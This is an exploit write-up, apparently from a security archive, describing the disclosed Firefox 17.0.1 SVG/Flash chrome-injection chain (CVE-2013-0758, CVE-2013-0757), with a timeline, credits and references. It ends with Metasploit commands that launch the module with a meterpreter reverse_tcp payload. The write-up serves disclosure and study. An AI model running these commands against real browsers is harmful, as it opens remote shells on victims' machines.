
Timeline :
Vulnerability discovered and reported to vendor by Marius Mlynski the 2012-11-21
Vulnerability corrected by vendor the 2013-01-08
Metasploit PoC provided the 2013-05-15
PoC provided by :
Marius Mlynski
joev
sinn3r
Reference(s) :
CVE-2013-0758
CVE-2013-0757
MFSA-2013-15
Affected version(s) :
Firefox 17.0.1 and previous
Tested on Windows 7 SP1 with :
Firefox 17.0.1
Description :



This exploit gains remote code execution on Firefox 17.0.1 and all previous versions, provided the user has installed Flash. No memory corruption is used. First, a Flash object is cloned into the anonymous content of the SVG “use” element in the(CVE-2013-0758). From there, the Flash object can navigate a child frame to a URL in the chrome:// scheme. Then a separate exploit (CVE-2013-0757) is used to bypass the security wrapper around the child frame’s window reference and inject code into the chrome:// context. Once we have injection into the chrome execution context, we can write the payload to disk, chmod it (if posix), and then execute. Note: Flash is used here to trigger the exploit but any Firefox plugin with script access should be able to trigger it.
Commands :
use exploit/multi/browser/firefox_svg_plugin set SRVHOST 192.168.178.36 set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.178.36 exploit getuid sysinfo